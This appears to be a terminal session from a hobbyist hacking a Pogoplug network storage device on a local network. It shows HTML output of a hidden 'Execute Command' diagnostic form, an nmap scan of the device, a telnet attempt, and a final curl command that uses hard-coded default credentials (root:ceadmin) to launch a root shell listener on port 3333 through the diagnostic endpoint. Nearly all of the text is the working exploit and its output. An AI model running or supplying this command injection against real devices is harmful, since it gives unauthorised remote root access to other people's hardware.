 metalx1000@grml: ~
ss="diag_subsectbody"><form action="HBPlug"><input type="hidden" name="action" value="comma
nd" /><input size="80" type="text" name="command" value="" /><br/><input type="submit" valu
e="Execute Command" /></form><pre style="background-color:#ffffff; padding: 5px"><b>&gt;&gt
;&gt;</b> telnetd
</pre></div></div></td></tr></table></body></html>%
metalx1000@grml ~ % nmap 192.168.1.105
Starting Nmap 7.40 ( https://nmap.org ) at 2017-03-21 10:33 EDT
Nmap scan report for 192.168.1.105
Host is up (0.0036s latency).
Not shown: 996 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
23/tcp  open  telnet
80/tcp  open  http
443/tcp open  https
Nmap done: 1 IP address (1 host up) scanned in 0.09 seconds
metalx1000@grml ~ % telnet 192.168.1.105
Trying 192.168.1.105...
Connected to 192.168.1.105.
Escape character is '^]'.
PogoplugPro login: ^CConnection closed by foreign host.
1 metalx1000@grml ~ % curl -k "https://root:ceadmin@192.168.1.105/sqdiag/HBPlug?action=comm
and&command=telnetd+-p+3333+-l+sh";